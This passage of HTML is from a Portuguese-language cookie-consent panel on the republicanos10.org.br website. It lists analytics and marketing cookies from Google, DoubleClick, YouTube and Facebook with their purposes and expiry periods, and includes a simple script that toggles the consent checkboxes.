                                <td><center><strong>Tipo</strong></center></td>
                                <td><center><strong>Info</strong></center></td>
                            </tr>

</thead>

<tbody><tr>

<td data-title="nome" style="vertical-align: top;">

cookie_notice_accepted

</td>

<td data-title="provedor">

.republicanos10.org.br

</td>

<td data-title="Objetivo">

  Armazena dados de aceites e preferências.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 MESES

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=cookie_notice_accepted Cookie Description" target="_blank" title="More about cookie_notice_accepted">i</a></td>

</tr></tbody></table>
              </div>

              <div id="third-panel" class="panel animated slideInRight">

                <div role="tab" id="heading3" style="display: flex;align-items: center; justify-content: center;">
                  <label class="switch">

                    <input type="checkbox" value="nao" name="op_tipo_3" id="op_tipo_3" onchange="(function(){var tipo_3 = document.getElementById('tipo_3').value;if(tipo_3 == 'sim'){document.getElementById('tipo_3').value = 'nao';}else{document.getElementById('tipo_3').value = 'sim';}})()">

                    <span class="slider round"></span>

                  </label>

                  <h3> <a style="color:!important;"> Estatísticas</a> </h3></b>

                </div>

                <b>16 Cookies nesta modalidade.</br> Cookies para fins de análises e estatísticas do site.<br>

<table style="border:0px;">

<thead>

   <tr role="row">
                                <td><center><strong>Nome</strong></center></td>
                                <td><center><strong>Provedor</strong></center></td>
                                <td><center><strong>Objetivo</strong></center></td>
                                <td><center><strong>Validade</strong></center></td>
                                <td><center><strong>Tipo</strong></center></td>
                                <td><center><strong>Info</strong></center></td>
                            </tr>
</thead>

<tbody><tr>

<td data-title="nome" style="vertical-align: top;">

DSID

</td>

<td data-title="provedor">

.doubleclick.net

</td>

<td data-title="Objetivo">

  Detalhes de ações dentro da página.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 MESES

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=DSID Cookie Description" target="_blank" title="More about DSID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

IDE

</td>

<td data-title="provedor">

.doubleclick.net

</td>

<td data-title="Objetivo">

  Ações realizadas dentro da página.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=IDE Cookie Description" target="_blank" title="More about IDE">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

RUL

</td>

<td data-title="provedor">

.doubleclick.net

</td>

<td data-title="Objetivo">

  Ações realizadas dentro da página.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=RUL Cookie Description" target="_blank" title="More about RUL">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

NID

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=NID Cookie Description" target="_blank" title="More about NID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PAPISID

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PAPISID Cookie Description" target="_blank" title="More about __Secure-3PAPISID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PSID

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PSID Cookie Description" target="_blank" title="More about __Secure-3PSID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PSIDCC

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PSIDCC Cookie Description" target="_blank" title="More about __Secure-3PSIDCC">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

NID

</td>

<td data-title="provedor">

.google.com.br

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=NID Cookie Description" target="_blank" title="More about NID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PAPISID

</td>

<td data-title="provedor">

.google.com.br

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PAPISID Cookie Description" target="_blank" title="More about __Secure-3PAPISID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PSID

</td>

<td data-title="provedor">

.google.com.br

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PSID Cookie Description" target="_blank" title="More about __Secure-3PSID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

_ga

</td>

<td data-title="provedor">

.republicanos10.org.br

</td>

<td data-title="Objetivo">

  Coleta informações informações de acesso a esse site.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTP

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=_ga Cookie Description" target="_blank" title="More about _ga">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

_gat_gtag_UA_49484785_1

</td>

<td data-title="provedor">

.republicanos10.org.br

</td>

<td data-title="Objetivo">

  Coleta informações informações de acesso a esse site.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 DIAS

</td>



<td style="vertical-align: top;">                    

  HTTP

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=_gat_gtag_UA_49484785_1 Cookie Description" target="_blank" title="More about _gat_gtag_UA_49484785_1">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

VISITOR_INFO1_LIVE

</td>

<td data-title="provedor">

.youtube.com

</td>

<td data-title="Objetivo">

  Coleta dados referentes a serviços do youtube.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=VISITOR_INFO1_LIVE Cookie Description" target="_blank" title="More about VISITOR_INFO1_LIVE">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

YSC

</td>

<td data-title="provedor">

.youtube.com

</td>

<td data-title="Objetivo">

  Coleta dados referentes a serviços do youtube.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 DIAS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=YSC Cookie Description" target="_blank" title="More about YSC">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PAPISID

</td>

<td data-title="provedor">

.youtube.com

</td>

<td data-title="Objetivo">

  Coleta dados referentes a serviços do youtube.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PAPISID Cookie Description" target="_blank" title="More about __Secure-3PAPISID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PSID

</td>

<td data-title="provedor">

.youtube.com

</td>

<td data-title="Objetivo">

  Coleta dados referentes a serviços do youtube.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PSID Cookie Description" target="_blank" title="More about __Secure-3PSID">i</a></td>

</tr></tbody></table>
              </div>

              <div id="fourth-panel" class="panel animated slideInRight">

                <div role="tab" id="heading4" style="display: flex;align-items: center; justify-content: center;">
                  <label class="switch">

                    <input type="checkbox" value="nao" name="op_tipo_4" id="op_tipo_4" onchange="(function(){var tipo_4 = document.getElementById('tipo_4').value;if(tipo_4 == 'sim'){document.getElementById('tipo_4').value = 'nao';}else{document.getElementById('tipo_4').value = 'sim';}})()">

                    <span class="slider round"></span>

                  </label>

                  <h3> <a style="color:!important;"> Marketing</a> </h3></b>

                </div>

                <b>5 Cookies nesta modalidade.</br> Cookies para fins de Ações de Marketing do site.<br>

<table style="border:0px;">

<thead>

<tr role="row">
                                <td><center><strong>Nome</strong></center></td>
                                <td><center><strong>Provedor</strong></center></td>
                                <td><center><strong>Objetivo</strong></center></td>
                                <td><center><strong>Validade</strong></center></td>
                                <td><center><strong>Tipo</strong></center></td>
                                <td><center><strong>Info</strong></center></td>
                            </tr>

</thead>

<tbody><tr>

<td data-title="nome" style="vertical-align: top;">

fr

</td>

<td data-title="provedor">

.facebook.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para marketing do facebook.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  3 MESES

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=fr Cookie Description" target="_blank" title="More about fr">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

sb

</td>

<td data-title="provedor">

.facebook.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para marketing do facebook.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=sb Cookie Description" target="_blank" title="More about sb">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

1P_JAR

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 MESES

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=1P_JAR Cookie Description" target="_blank" title="More about 1P_JAR">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

AID

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=AID Cookie Description" target="_blank" title="More about AID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

_fbp

</td>

<td data-title="provedor">

.republicanos10.org.br

</td>

<td data-title="Objetivo">

  Dados referentes a ações de marketing nesse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  4 MESES

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=_fbp Cookie Description" target="_blank" title="More about _fbp">i</a></td>

</tr></tbody></table>
              </div>



              <div id="five-panel" class="panel animated slideInRight">

                <div role="tab" id="heading5" style="display: flex;align-items: center; justify-content: center;">
                  <label class="switch">

                    <input type="checkbox" value="nao" name="op_tipo_5" id="op_tipo_5" onchange="(function(){var tipo_5 = document.getElementById('tipo_5').value;if(tipo_5 == 'sim'){document.getElementById('tipo_5').value = 'nao';}else{document.getElementById('tipo_5').value = 'sim';}})()">

                    <span class="slider round"></span>

                  </label>

                  <h3> <a style="color:!important;"> Outros</a> </h3></b>

                </div>

                <b>8 Cookies nesta modalidade.</br> Cookies para funções específicas que não se enquadram nas modalidades anteriores.<br>

<table style="border:0px;">

<thead>

<tr role="row">
                                <td><center><strong>Nome</strong></center></td>
                                <td><center><strong>Provedor</strong></center></td>
                                <td><center><strong>Objetivo</strong></center></td>
                                <td><center><strong>Validade</strong></center></td>
                                <td><center><strong>Tipo</strong></center></td>
                                <td><center><strong>Info</strong></center></td>
                            </tr>

</thead>

<tbody><tr>

<td data-title="nome" style="vertical-align: top;">

LOGIN_INFO

</td>

<td data-title="provedor">

.youtube.com

</td>

<td data-title="Objetivo">

  Coleta dados  referentes a informações de login a serviços do youtube.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=LOGIN_INFO Cookie Description" target="_blank" title="More about LOGIN_INFO">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 _fbp

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= _fbp Cookie Description" target="_blank" title="More about  _fbp">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

rdtrk

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=rdtrk Cookie Description" target="_blank" title="More about rdtrk">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 _gid

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= _gid Cookie Description" target="_blank" title="More about  _gid">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 __trf.src

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= __trf.src Cookie Description" target="_blank" title="More about  __trf.src">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 _gat_gtag_UA_49484785_1

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= _gat_gtag_UA_49484785_1 Cookie Description" target="_blank" title="More about  _gat_gtag_UA_49484785_1">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 _ga_F3FRXR5WG8

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= _ga_F3FRXR5WG8 Cookie Description" target="_blank" title="More about  _ga_F3FRXR5WG8">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 _ga

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= _ga Cookie Description" target="_blank" title="More about  _ga">i</a></td>

</tr></tbody></table>
              </div>







              <!---6----->



              <div id="six-panel" class="panel animated slideInRight">

                <!--informações Cookies-->

                <div id="Avant_cookies_descricao1">

                  <strong>O que são Cookies?</strong>

                  <input type="checkbox">

                  <span>

                    Cookies são arquivos salvos em seu computador, tablet ou telefone quando você visita um site. Usamos os cookies necessários para fazer o site funcionar da melhor forma possível e sempre aprimorar os nossos serviços. Alguns cookies são classificados como necessários e permitem a uncionalidade central, como segurança, erenciamento de rede e acessibilidade. Estes cookies podem ser coletados e armazenados assim que você inicia sua navegação ou quando usa algum recurso que os requer.
  <br><button class="btn btn-default_Avant" onclick="javascript:window.open('https://www.google.com/search?q=O QUE SÃO COOKIES?').focus();" style="width:80%;min-width:80%;"><img src="https://avantprivacy.com/img/info_icon.png" width="20" /> VER MAIS </button>

                  </span>

                </div>





                <div id="Avant_cookies_descricao2">

                  <strong>Cookies Primários</strong>

                  <input type="checkbox">

                  <span>

                    Alguns cookies serão colocados no seu dispositivo

  diretamente através do nosso site - estes são conhecidos como cookies primários. São eles:
  
  essencial para navegar no site e utilizar as suas funcionalidades.
  
  <br><b>Temporário</b><br>
  
  Utilizamos cookies de sessão. Eles são temporários e expiram quando você fecha
  
  o navegador ou quando a sessão termina.
  
  <br><b>Finalidade</b><br>
  
  Estabeleça controle de idioma e segurança no momento da sessão.
  
  <br><b>Persistente</b><br>
  
  Também utilizamos cookies persistentes que permanecem no seu disco rígido até que
  
  Ou os elimina ou o seu navegador o faz, dependendo da data de expiração do cookie.
  
  Todos os cookies persistentes têm uma data de validade escrita no seu código, mas
  
  A sua duração pode variar.
  <button class="btn btn-default_Avant"
                      onclick="javascript:window.open('https://www.google.com/search?q=O QUE SÃO COOKIES TEMPORÁRIOS E COOKIES PERSISTENTES?').focus();"
                      style="width:80%;min-width:80%;"><img src="https://avantprivacy.com/img/info_icon.png"
                        width="20" /> VER MAIS </button>
                  </span>

                </div>





                <div id="Avant_cookies_descricao3">

                  <strong>Cookies de Terceiros</strong>

                  <input type="checkbox">

                  <span>

                    Outros cookies são colocados no seu dispositivo não pelo site que você está visitando, mas por terceiros, como, por exemplo, os sistemas analíticos.

  <br><b>Temporários</b><br>

  Nós utilizamos cookies de sessão. Eles são temporários e expiram quando você fecha o navegador ou quando a sessão termina.

  <br><b>Finalidade</b><br>

  Coletam informações sobre como você usa o site, como as páginas que você visitou e os links em que clicou. Nenhuma dessas informações pode ser usada para

  identificá-lo. Seu único objetivo é possibilitar análises e melhorar as funções do site.

  <br><b>Persistentes</b><br>

  Utilizamos também cookies persistentes que permanecem em seu disco rígido até que você os apague ou seu navegador o faça, dependendo da data de expiração do cookie.

  Todos os cookies persistentes têm uma data de expiração gravada em seu código, mas sua duração pode variar.

  <br><b>Finalidade</b><br>

  Coletam informações sobre como você usa o site, como as páginas que você visitou e os links em que clicou. Nenhuma dessas informações pode ser usada para

  identificá-lo. Seu único objetivo é possibilitar análises e melhorar as funções do site.

  <button class="btn btn-default_Avant"
                      onclick="javascript:window.open('https://www.google.com/search?q=O que são cookies de terceiros?').focus();"
                      style="width:80%;min-width:80%;"><img src="https://avantprivacy.com/img/info_icon.png"
                        width="20" /> VER MAIS </button>
                  </span>

                </div>

                <div id="Avant_cookies_descricao4">

                  <strong>Operações com Cookies</strong>

                  <input type="checkbox">

                  <span>

                    Você pode desabilitá-los alterando as configurações do seu navegador, <b> mas saiba que isso pode afetar o funcionamento do site</b>.<br>
                    <a target="_blank" href="https://support.google.com/chrome/answer/95647" class="btn btn-default_Avant" id="botao_lgpd" style="background-color:rgb(253, 195,0)!important;color:rgb(0, 0,0)!important;"><i class="fab fa-chrome"></i> Chrome

                    </a>

                    <a target="_blank" href="https://support.mozilla.org/en-US/kb/clear-cookies-and-site-data-firefox" class="btn btn-default_Avant" id="botao_lgpd" style="background-color:rgb(253, 195,0)!important;color:rgb(0, 0,0)!important;"><i class="fab fa-firefox"></i> Firefox

                    </a>

                    <a target="_blank" href="https://support.microsoft.com/en-us/windows/delete-and-manage-cookies-168dab11-0753-043d-7c16-ede5947fc64d" class="btn btn-default_Avant" id="botao_lgpd" style="background-color:rgb(253, 195,0)!important;color:rgb(0, 0,0)!important;"><i class="fab fa-edge"></i> Microsoft

                      Edge </a>

                    <a target="_blank" href="https://blogs.opera.com/tips-and-tricks/2023/04/clean-browser-and-remove-trackers/#:~:text=and%20site%20data-,Press%20Ctrl%2BShift%2BDel%20to%20open%20your%20Clear%20browsing%20data,Security%20and%20click%20Site%20settings." class="btn btn-default_Avant" id="botao_lgpd" style="background-color:rgb(253, 195,0)!important;color:rgb(0, 0,0)!important;"><i class="fab fa-opera"></i> Opera</a>

                    <a target="_blank" href="https://www.google.com/search?q=how+can+i+clear+and+delete+all+cookies+on+my+browser" class="btn btn-default_Avant" id="botao_lgpd" style="background-color:rgb(253, 195,0)!important;color:rgb(0, 0,0)!important;"><i class="fab fa-plus"></i> Other</a>



                    <br>

                    <br>

                  </span>

                </div>



                <!--fim informações cookies--->

              </div>



              <!---fim 6--->





            </div>



          </div>



        </div>

      </div>



      <div class="t">

        <div class="col-md-12_Avant" style="border-bottom: 1px solid rgba(255,255,255, 0.1); border-radius:25px;margin-bottom: 1.5rem;">

          <form action="" id="Avant_preferencias_form">

            <input type="hidden" name="app" value="Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9"><input type="hidden" name="ref" value="null">


            <input type="hidden" id="tipo_1" name="tipo_1" value="sim">

            <input type="hidden" id="tipo_2" name="tipo_2" value="nao">

            <input type="hidden" id="tipo_3" name="tipo_3" value="nao">

            <input type="hidden" id="tipo_4" name="tipo_4" value="nao">

            <input type="hidden" id="tipo_5" name="tipo_5" value="nao">

            <input type="hidden" id="key_avant_valid_preference" name="key_avant_valid_preference" value="fddbb599548473e3009e6ad3af1a277d">

            <input type="submit" name="preferencia_marcada" class="btn btn-success btn-sm" id="bot_lgpd_verde_Avant" value="Salvar minhas escolhas" onclick="document.getElementById('Avant_preferencias_form').submit();document.getElementById('aviso_cookies_Avant').style.display='none';">

            <!--  <input type="submit" name="preferencia_marcada" class="btn btn-danger btn-sm" id="bot_lgpd_vermelho_Avant" value="Rejeitar" onclick="document.getElementById('Avant_preferencias_form').submit();">-->

          </form>

          <!--fim bloco menu cookies-->

        </div>

      </div>





      <script>
        function realizar_preferencia(opcao) {

          alert('teste' + opcao);

          if (opcao == 1) {

            tipo_1 = document.getElementById("tipo_1").value;

            if (tipo_1 == 'sim') {

              document.getElementById("tipo_1").value = 'nao';

            } else {

              document.getElementById("tipo_1").value = 'sim';

            }

          }



          if (opcao == 2) {

            tipo_2 = document.getElementById("tipo_2").value;

            if (tipo_2 == 'sim') {

              document.getElementById("tipo_2").value = 'nao';

            } else {

              document.getElementById("tipo_2").value = 'sim';

            }

          }



          if (opcao == 3) {

            tipo_3 = document.getElementById("tipo_3").value;

            if (tipo_3 == 'sim') {

              document.getElementById("tipo_3").value = 'nao';

            } else {

              document.getElementById("tipo_3").value = 'sim';

            }

          }



          if (opcao == 4) {

            tipo_4 = document.getElementById("tipo_4").value;

            if (tipo_4 == 'sim') {

              document.getElementById("tipo_4").value = 'nao';

            } else {

              document.getElementById("tipo_4").value = 'sim';

            }

          }



          if (opcao == 5) {

            tipo_5 = document.getElementById("tipo_5").value;

            if (tipo_5 == 'sim') {

              document.getElementById("tipo_5").value = 'nao';

            } else {

              document.getElementById("tipo_5").value = 'sim';

            }

          }





        }
      </script>





      <!--row-->

      <div class="t" style="align-items: center;text-align: center;">

        <div class="col-md-6_Avant">

          <div id="video_politica" style="width:100%;display:flex;align-items: center;text-align: center;">

            <div align="center" style="width:100%;"><center><p style="font-size:1.2em;"><b>LGPD nos Republicanos</b></p><iframe style="border:3px solid rgb(255,255,255,0.1);border-radius:25px;" width="400" height="215" style="max-width:100%;" src="https://www.youtube.com/embed/vSde1feH9tc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></center><p>&nbsp;</p></div>
          </div>

        </div>

        <!--coluna col md 6-->

        

      <div class="col-md-6_Avant" style="align-items: center;text-align: center;">

        <center><b>Cookies Analisados</b></center><br>

        <div class="area">

          <!--This is the Structure of your chart-->

          <div class="chart">

            <div class="radio_chart" id="radioChartContent">

            </div>

            <div class="cap">

            </div>

            <div class="value" id="percentValue">

              0%

            </div>

          </div>

        </div>



        

      </div>




      </div>

      <!---paineis tabes-->

      <div class="t">

        <div class="col-md-12_Avant"><button id="bot_lgpd_vermelho_Avant" onclick="javascript:window.open('https://avantprivacy.com/central_lgpd.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9').focus();">
        <svg 
    xmlns="http://www.w3.org/2000/svg" 
    viewBox="0 0 640 512" 
